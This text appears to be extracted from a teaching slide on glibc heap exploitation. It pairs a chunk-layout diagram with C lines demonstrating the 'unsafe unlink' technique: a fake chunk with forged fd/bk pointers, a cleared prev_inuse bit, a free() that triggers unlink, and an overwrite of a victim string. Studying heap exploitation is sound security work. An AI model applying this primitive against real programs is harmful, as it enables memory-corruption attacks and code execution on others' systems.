 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
victim_string
chunk0_hdr
prev_size
0x431
chunk0_ptr
prev_size
0x421
fakeFD
fakeBK
....
chunk1_hdr
0x420
0x431
chunk1_ptr
fd
....
prev_chunk
state:free
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;
victim_string
Hello!~